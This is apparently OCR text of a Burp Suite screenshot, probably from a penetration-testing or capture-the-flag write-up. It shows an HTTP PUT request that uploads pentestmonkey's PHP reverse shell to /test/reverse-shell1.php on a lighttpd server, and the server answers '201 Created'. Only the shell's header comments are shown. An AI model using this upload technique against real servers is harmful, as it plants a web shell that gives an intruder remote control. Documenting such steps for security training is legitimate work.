 Request
Raw Params Headers Hex XML
PUT /test/reverse-shell1.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 5686
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full
responsibility
Response
Raw Headers Hex
HTTP/1.1 201 Created
Content-Length: 0
Connection: close
Date: Wed, 19 Dec
2018 06:52:30 GMT
Server:
lighttpd/1.4.28